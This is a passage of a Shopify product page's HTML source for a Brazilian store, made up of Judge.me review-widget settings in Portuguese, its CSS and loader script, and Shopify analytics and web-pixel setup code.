Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#d3aa01","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/npximports.com.br","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"NPX Imports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ruan Kennedy"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #d3aa01;--jdgm-secondary-color: rgba(211,170,1,0.1);--jdgm-star-color: #d3aa01;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #d3aa01;--jdgm-paginate-color: #d3aa01;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #d3aa01}.jdgm-histogram__bar-content{background-color:#d3aa01}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#d3aa01}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NPX Imports'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56472764503,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 